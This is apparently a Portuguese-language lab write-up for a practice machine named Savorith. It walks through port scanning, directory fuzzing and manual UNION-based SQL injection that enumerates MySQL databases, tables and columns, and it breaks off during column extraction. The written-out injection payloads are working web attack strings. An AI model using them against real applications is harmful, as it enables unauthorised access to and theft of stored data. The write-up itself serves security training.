Introdução

Este write-up é referente a máquina Savorith. O ambiente testado foi baseado em cenários reais encontrados em infraestruturas corporativas. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

A varredura de portas realizada com Nmap identificou as seguintes portas TCP abertas: 21 (FTP), 22 (SSH) e 80 (HTTP)

nmap -p- --open --min-rate 1200 172.16.6.76 -sVC -vvv




Ao acessar a porta 21 (FTP), foi identificado um serviço ativo. Não foi possível realizar o login, pois não havia credenciais de usuário e senha disponíveis


Ao acessar a porta 80 (HTTP), foi identificado um serviço web ativo exibindo a página inicial chamada “Savorith”.



Realizando fuzzing de diretórios na aplicação web, foram identificados os diretórios /login, /register e /admin.

ffuf -u http://<ip-machine>/FUZZ -w big.txt -c -t 100



Registrando um novo usuário na aplicação.


Realizando login na aplicação com o usuário recém-criado.






Ao analisar a aplicação, foi identificado um botão “View Product”, que ao ser acionado exibe as informações detalhadas do produto.



Na URL da aplicação foi identificado um parâmetro "id" utilizado para especificar o produto exibido.



Como o parâmetro "id" identifica produtos armazenados em banco de dados, foi realizado teste de SQL Injection para verificar falhas no tratamento de entrada de dados. Foi inserido o caractere aspas simples (') no parâmetro para tentar quebrar a query SQL e validar a vulnerabilidade.
O teste confirmou a existência de vulnerabilidade de SQL Injection na aplicação, permitindo a execução de queries SQL no banco de dados. Além disso, foi identificado que a aplicação utiliza MySQL como sistema gerenciador de banco de dados


Para iniciar a exploração do SQL Injection, foi necessário identificar o número de colunas retornadas pela query original. Foi utilizado o comando ORDER BY incrementando sequencialmente os valores (1, 2, 3...) até que a aplicação retornasse um erro, indicando o número exato de colunas.

' order by 1 -- -
' order by 2 -- -
. . .
' order by 8 -- - # retornou erro

A partir do valor 8, o comando retornou erro, indicando que a aplicação possui 7 colunas no total.



Com essa informação, foi utilizado o comando UNION SELECT para combinar querys SQL e extrair dados do banco de dados.
Em seguida, foi realizada a enumeração de todos os bancos de dados existentes no servidor através da consulta ao information_schema, que é um banco de dados padrão do MySQL contendo metadados sobre todos os outros bancos de dados, tabelas, colunas e estruturas do sistema. Foi utilizado o comando LIMIT para recuperar os registros de forma sequencial

' union select 1,schema_name,3,4,5,6,7 from information_schema.schemata limit 0,1-- -



Alterando o valor do LIMIT para 1,1 foi identificado o banco de dados padrão performance_schema. Com o valor 2,1, foi descoberto o banco de dados savorith_db





Os bancos de dados information_schema e performance_schema são padrões do sistema. O banco savorith_db foi criado pelo usuário, portanto foi escolhido para extração de tabelas.
Para extrair as tabelas do banco de dados savorith_db, foi realizada uma consulta ao information_schema utilizando o table_schema para filtrar as tabelas do banco específico. A enumeração foi feita incrementando o valor do LIMIT.

' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema='savorith_db' limit 0,1-- -



Foram extraídas quatro tabelas do banco de dados: a primeira tabela admin_logins (LIMIT 1,1), a segunda tabela navbar_buttons (LIMIT 2,1), a terceira tabela products (LIMIT 3,1) e a quarta tabela users (LIMIT 4,1).
Em seguida, foi realizada a extração das colunas das tabelas admin_logins e users.
Para extrair as colunas, foi realizada uma consulta ao information_schema acessando a tabela columns e filtrando pelo campo column_name, que contém os nomes de todas as colunas das tabelas do banco de dados

Na primeira posição (LIMIT 0,1) foi identificada a coluna id.

' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_name='admin_logins' limit 0,1-- -

